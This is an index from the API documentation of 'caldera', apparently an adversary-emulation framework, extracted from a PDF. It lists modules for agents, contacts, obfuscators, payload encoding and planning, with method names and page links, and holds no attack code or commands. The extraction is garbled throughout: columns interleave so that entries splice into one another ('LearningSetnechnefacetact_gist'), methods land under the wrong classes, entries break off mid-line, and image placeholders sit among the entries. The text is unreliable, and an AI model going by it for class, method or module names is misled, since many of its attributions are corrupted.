app.api.packs.advanced, [73](#page-80-0) app.api.packs.campaign, [73](#page-80-1) app.api.rest\_api, [73](#page-80-2) app.contacts.contact\_gist, [74](#page-81-0) app.contacts.contact\_html, [75](#page-82-0) app.contacts.contact\_http, [75](#page-82-1) app.contacts.contact\_tcp, [75](#page-82-2) app.contacts.contact\_udp, [75](#page-82-3) app.contacts.contact\_websocket, [75](#page-82-4) app.contacts.handles.h\_beacon, [74](#page-81-1) app.learning.p\_ip, [76](#page-83-1) app.learning.p\_path, [76](#page-83-2) app.objects.c\_ability, [85](#page-92-1) app.objects.c\_adversary, [86](#page-93-0) app.objects.c\_agent, [87](#page-94-1) app.objects.c\_obfuscator, [88](#page-95-0) app.objects.c\_objective, [88](#page-95-1) app.objects.c\_operation, [89](#page-96-1) app.objects.c\_planner, [90](#page-97-0) app.objects.c\_plugin, [91](#page-98-0) app.objects.c\_schedule, [91](#page-98-1) app.objects.c\_source, [92](#page-99-0) app.objects.interfaces.i\_object, [76](#page-83-3) app.objects.secondclass.c\_fact, [76](#page-83-4) app.objects.secondclass.c\_goal, [77](#page-84-0) app.objects.secondclass.c\_instruction, [77](#page-84-1) app.objects.secondclass.c\_link, [78](#page-85-1) app.objects.secondclass.c\_parser, [79](#page-86-0) app.objects.secondclass.c\_parserconfig, [80](#page-87-0) app.objects.secondclass.c\_relationship, [80](#page-87-1) app.objects.secondclass.c\_requirement, [81](#page-88-0) app.objects.secondclass.c\_result, [82](#page-89-0) app.objects.secondclass.c\_rule, [83](#page-90-0) app.objects.secondclass.c\_variation, [83](#page-90-1) app.objects.secondclass.c\_visibility, [84](#page-91-0) app.service.app\_svc, [97](#page-104-0)

app.service.auth svc, [98](#page-105-0) app.service.contact\_svc, [99](#page-106-0) app.service.data\_svc, [99](#page-106-1) app.service.event\_svc, [100](#page-107-0) app.service.file\_svc, [100](#page-107-1) app.service.interfaces.i\_app\_svc, [93](#page-100-0) app.service.interfaces.i\_auth\_svc, [93](#page-100-1) app.service.interfaces.i\_contact\_svc, [94](#page-101-0) app.service.interfaces.i\_data\_svc, [94](#page-101-1) app.service.interfaces.i\_event\_svc, [95](#page-102-0) app.service.interfaces.i\_file\_svc, [95](#page-102-1) app.service.interfaces.i\_learning\_svc, [96](#page-103-3) app.service.interfaces.i planning svc, [96](#page-103-4) app.service.interfaces.i\_rest\_svc, [96](#page-103-5) app.service.learning\_svc, [101](#page-108-0) app.service.planning\_svc, [102](#page-109-0) app.service.rest\_svc, [105](#page-112-0) app.utility.base\_obfuscator, [106](#page-113-0) app.utility.base\_object, [106](#page-113-1) app.utility.base\_parser, [107](#page-114-1) app.utility.base\_planning\_svc, [107](#page-114-2) app.utility.base\_service, [108](#page-115-2) app.utility.base\_world, [108](#page-115-3) app.utility.config\_generator, [110](#page-117-0) app.utility.file\_decryptor, [110](#page-117-1) app.utility.payload\_encoder, [110](#page-117-2) app.utility.rule\_set, [110](#page-117-3)

## **INDEX**

## A

Ability (*class in app.objects.c\_ability*), [85](#page-92-2) ability\_id() (*app.objects.c\_source.Adjustment property*), [92](#page-99-1) AbilitySchema (*class in app.objects.c\_ability*), [86](#page-93-1) accept() (*app.contacts.contact\_tcp.TcpSessionHandler method*), [75](#page-82-5) access() (*app.utility.base\_object.BaseObject property*), [106](#page-113-2) AccessSchema (*class in app.utility.base\_world*), [108](#page-115-4) active\_agents() (*app.objects.c\_operation.Operation method*), [89](#page-96-2) add\_ability\_to\_bucket() (*app.service.planning\_svc.PlanningService method*), [102](#page-109-1) add\_bucket() (*app.objects.c\_ability.Ability method*), [85](#page-92-2) add\_link() (*app.objects.c\_operation.Operation method*), [89](#page-96-2) add\_parsers()(app.service.interfaces.i\_learning\_svc.LearningSetnechnefacetact\_gist *static method*), [96](#page-103-6) add\_parsers()(app.service.learning\_svc.LearningServilPp.contacts.contact\_html *static method*), [101](#page-108-1) add\_service() (*app.utility.base\_service.BaseService method*), [108](#page-115-4) add\_special\_payload() (*app.service.file\_svc.FileSvc method*), [100](#page-107-2) add\_special\_payload() (*app.service.interfaces.i\_file\_svc.FileServiceInterface* module, [75](#page-82-5) *method*), [95](#page-102-2) add\_test\_variants() app.utility.base\_planning\_svc.BasePlanningServilpp.contacts.handles.h\_beacon *method*), [107](#page-114-3) Adjustment (*class in app.objects.c\_source*), [92](#page-99-1) AdjustmentSchema (*class in app.objects.c\_source*), [92](#page-99-1) AdvancedPack (*class in app.api.packs.advanced*), [73](#page-80-3) Adversary (*class in app.objects.c\_adversary*), [86](#page-93-1) AdversarySchema (*class in app.objects.c\_adversary*), [86](#page-93-1) Agent (*class in app.objects.c\_agent*), [87](#page-94-2) AgentFieldsSchema (*class in app.objects.c\_agent*), AgentSchema (*class in app.objects.c\_agent*), [87](#page-94-2) all\_facts() (*app.objects.c\_agent.Agent method*), [87](#page-94-2) all\_facts() (*app.objects.c\_operation.Operation method*), [89](#page-96-2) all\_relationships() (*app.objects.c\_operation.Operation method*), [89](#page-96-2) ALLOW (*app.utility.rule\_set.RuleAction attribute*), [110](#page-117-4) api\_access() (*in module app.contacts.contact\_gist*), [74](#page-81-2) APP (*app.utility.base\_world.BaseWorld.Access attribute*), [109](#page-116-0) app.api.packs.advanced module, [73](#page-80-3) app.api.packs.campaign module, [73](#page-80-3) app.api.rest\_api module, [73](#page-80-3) module, [74](#page-81-2) module, [75](#page-82-5) app.contacts.contact\_http module, [75](#page-82-5) app.contacts.contact\_tcp module, [75](#page-82-5) app.contacts.contact\_udp app.contacts.contact\_websocket module, [75](#page-82-5) module, [74](#page-81-2) app.learning.p\_ip module, [76](#page-83-5) app.learning.p\_path module, [76](#page-83-5) app.objects.c\_ability module, [85](#page-92-2) app.objects.c\_adversary module, [86](#page-93-1) app.objects.c\_agent

[87](#page-94-2)

module, [87](#page-94-2) app.objects.c\_obfuscator module, [88](#page-95-2) app.objects.c\_objective module, [88](#page-95-2) app.objects.c\_operation module, [89](#page-96-2) app.objects.c\_planner module, [90](#page-97-1) app.objects.c\_plugin module, [91](#page-98-2) app.objects.c\_schedule module, [91](#page-98-2) app.objects.c\_source module, [92](#page-99-1) app.objects.interfaces.i\_object module, [76](#page-83-5) app.objects.secondclass.c\_fact module, [76](#page-83-5) app.objects.secondclass.c\_goal module, [77](#page-84-2) app.objects.secondclass.c\_instruction module, [77](#page-84-2) app.objects.secondclass.c\_link module, [78](#page-85-2) app.objects.secondclass.c\_parser module, [79](#page-86-1) app.objects.secondclass.c\_parserconfig module, [80](#page-87-2) app.objects.secondclass.c\_relationship module, [80](#page-87-2) app.objects.secondclass.c\_requirement module, [81](#page-88-1) app.objects.secondclass.c\_result module, [82](#page-89-1) app.objects.secondclass.c\_rule module, [83](#page-90-2) app.objects.secondclass.c\_variation module, [83](#page-90-2) app.objects.secondclass.c\_visibility module, [84](#page-91-1) app.service.app\_svc module, [97](#page-104-1) app.service.auth\_svc module, [98](#page-105-1) app.service.contact\_svc module, [99](#page-106-2) app.service.data\_svc module, [99](#page-106-2) app.service.event\_svc module, [100](#page-107-2) app.service.file\_svc module, [100](#page-107-2) app.service.interfaces.i\_app\_svc

module, [93](#page-100-2) app.service.interfaces.i\_auth\_svc module, [93](#page-100-2) app.service.interfaces.i\_contact\_svc module, [94](#page-101-2) app.service.interfaces.i data svc module, [94](#page-101-2) app.service.interfaces.i\_event\_svc module, [95](#page-102-2) app.service.interfaces.i\_file\_svc module, [95](#page-102-2) app.service.interfaces.i\_learning\_svc module, [96](#page-103-6) app.service.interfaces.i\_planning\_svc module, [96](#page-103-6) app.service.interfaces.i\_rest\_svc module, [96](#page-103-6) app.service.learning\_svc module, [101](#page-108-1) app.service.planning\_svc module, [102](#page-109-1) app.service.rest\_svc module, [105](#page-112-1) app.utility.base\_obfuscator module, [106](#page-113-2) app.utility.base\_object module, [106](#page-113-2) app.utility.base\_parser module, [107](#page-114-3) app.utility.base\_planning\_svc module, [107](#page-114-3) app.utility.base\_service module, [108](#page-115-4) app.utility.base\_world module, [108](#page-115-4) app.utility.config\_generator module, [110](#page-117-4) app.utility.file\_decryptor module, [110](#page-117-4) app.utility.payload\_encoder module, [110](#page-117-4) app.utility.rule\_set module, [110](#page-117-4) apply() (*app.objects.c\_operation.Operation method*), [89](#page-96-2) apply() (*app.objects.secondclass.c\_visibility.Visibility method*), [84](#page-91-1) apply() (*app.service.auth\_svc.AuthService method*), [98](#page-105-1) apply() (*app.service.data\_svc.DataService method*), [99](#page-106-2) apply() (*app.service.interfaces.i\_auth\_svc.AuthServiceInterface method*), [93](#page-100-2)



# C

calculate\_sleep() (*app.objects.c\_agent.Agent method*), [87](#page-94-2) CampaignPack (*class in app.api.packs.campaign*), [73](#page-80-3)

*method*), [86](#page-93-1)

*method*), [87](#page-94-2)

build\_agent() (*app.objects.c\_agent.AgentSchema*

## **caldera**







(*app.contacts.contact\_gist.Contact method*), [74](#page-81-2) is\_uuid4() (*app.utility.base\_world.BaseWorld static* Goal (*class in app.objects.secondclass.c\_goal*), [77](#page-84-2) GoalSchema (*class in app.objects.secondclass.c\_goal*), [77](#page-84-2) gui\_modification() (*app.objects.c\_agent.Agent method*), [87](#page-94-2) H Handle (*class in app.contacts.handles.h\_beacon*), [74](#page-81-2) handle() (*app.contacts.contact\_websocket.Handler method*), [75](#page-82-5) handle\_beacons() (*app.contacts.contact\_gist.Contact* landing() (*app.api.rest\_api.RestApi method*), [73](#page-80-3) *method*), [74](#page-81-2) handle\_exceptions() (*app.service.event\_svc.EventService method*), [100](#page-107-2) handle heartbeat() (*app.service.contact\_svc.ContactService method*), [99](#page-106-2) handle\_heartbeat() (*app.service.interfaces.i\_contact\_svc.ContactServiceInterface* line() (*app.utility.base\_parser.BaseParser static method*), [94](#page-101-2) Handler (*class in app.contacts.contact\_udp*), [75](#page-82-5) Handler (*class in app.contacts.contact\_websocket*), [75](#page-82-5) has\_ability() (*app.objects.c\_adversary.Adversary method*), [86](#page-93-1) has\_fact() (*app.objects.c\_operation.Operation method*), [89](#page-96-2) has\_link() (*app.objects.c\_operation.Operation method*), [89](#page-96-2) hash() (*app.utility.base\_object.BaseObject static method*), [106](#page-113-2) heartbeat modification() (*app.objects.c\_agent.Agent method*), [87](#page-94-2) HIDDEN (*app.utility.base\_world.BaseWorld.Access attribute*), [109](#page-116-0) HOOKS (*app.objects.c\_ability.Ability attribute*), [85](#page-92-2) I Instruction (*class in app.objects.secondclass.c\_instruction*), [77](#page-84-2) InstructionSchema (*class in app.objects.secondclass.c\_instruction*), [77](#page-84-2) ip() (*app.utility.base\_parser.BaseParser static method*), [107](#page-114-3) is\_base64() (*app.utility.base\_world.BaseWorld static method*), [109](#page-116-0) is\_closeable() (*app.objects.c\_operation.Operation method*), [89](#page-96-2) *method*), [109](#page-116-0) J jitter() (*app.utility.base\_world.BaseWorld static method*), [109](#page-116-0) K kill() (*app.objects.c\_agent.Agent method*), [87](#page-94-2) L learn() (*app.service.interfaces.i\_learning\_svc.LearningServiceInterface method*), [96](#page-103-6) learn() (*app.service.learning\_svc.LearningService method*), [101](#page-108-1) LearningService (*class in app.service.learning\_svc*), [101](#page-108-1) LearningServiceInterface (*class in app.service.interfaces.i\_learning\_svc*), [96](#page-103-6) *method*), [107](#page-114-3) Link (*class in app.objects.secondclass.c\_link*), [78](#page-85-2) link\_status() (*app.objects.c\_operation.Operation method*), [89](#page-96-2) LinkSchema (*class in app.objects.secondclass.c\_link*), [78](#page-85-2) LinkSchema.Meta (*class in app.objects.secondclass.c\_link*), [79](#page-86-1) list\_payloads() (*app.service.interfaces.i\_rest\_svc.RestServiceInterface method*), [97](#page-104-1) list\_payloads() (*app.service.rest\_svc.RestService method*), [105](#page-112-1) load() (*app.objects.c\_obfuscator.Obfuscator method*), [88](#page-95-2) load() (*app.utility.base\_object.BaseObject class method*), [106](#page-113-2) load\_ability\_file() (*app.service.data\_svc.DataService method*), [99](#page-106-2) load adversary file() (*app.service.data\_svc.DataService method*), [99](#page-106-2) load\_data() (*app.service.data\_svc.DataService method*), [99](#page-106-2) load\_data() (*app.service.interfaces.i\_data\_svc.DataServiceInterface method*), [94](#page-101-2) load\_json() (*app.utility.base\_parser.BaseParser static method*), [107](#page-114-3) load\_module() (*app.utility.base\_world.BaseWorld static method*), [109](#page-116-0) load\_objective\_file()

- is\_fact\_allowed() (*app.utility.rule\_set.RuleSet method*), [110](#page-117-4)
- is\_finished() (*app.objects.c\_operation.Operation method*), [89](#page-96-2)

(*app.service.data\_svc.DataService method*), [99](#page-106-2) load\_plugin() (*app.objects.c\_plugin.Plugin method*), [91](#page-98-2)



```
app.service.interfaces.i_data_svc,
   94
```
module

app.api.packs.advanced, [73](#page-80-3)

OperationSchema (*class in app.objects.c\_operation*),

opts (*app.objects.c\_ability.AbilitySchema attribute*), [86](#page-93-1) opts (*app.objects.c\_adversary.AdversarySchema*

opts (*app.objects.c\_agent.AgentFieldsSchema at-*

opts (*app.objects.c\_agent.AgentSchema attribute*), [88](#page-95-2) opts (*app.objects.c\_obfuscator.ObfuscatorSchema at-*

opts (*app.objects.c\_objective.ObjectiveSchema at-*

opts (*app.objects.c\_operation.OperationSchema*

opts (*app.objects.c\_planner.PlannerSchema attribute*),

opts (*app.objects.c\_plugin.PluginSchema attribute*), [91](#page-98-2) opts (*app.objects.c\_schedule.ScheduleSchema at-*

opts (*app.objects.c\_source.AdjustmentSchema at-*

opts (*app.objects.c\_source.SourceSchema attribute*), [92](#page-99-1) opts (*app.objects.secondclass.c\_fact.FactSchema at-*

opts (*app.objects.secondclass.c\_goal.GoalSchema at-*

opts (*app.objects.secondclass.c\_link.LinkSchema at-*

opts (*app.objects.secondclass.c\_parser.ParserSchema*

opts (*app.objects.secondclass.c\_instruction.InstructionSchema*

[90](#page-97-1)

*attribute*), [86](#page-93-1)

*tribute*), [87](#page-94-2)

*tribute*), [88](#page-95-2)

*tribute*), [89](#page-96-2)

*attribute*), [90](#page-97-1)

*tribute*), [91](#page-98-2)

*tribute*), [92](#page-99-1)

*tribute*), [77](#page-84-2)

*tribute*), [77](#page-84-2)

*attribute*), [78](#page-85-2)

*tribute*), [79](#page-86-1)

[90](#page-97-1)

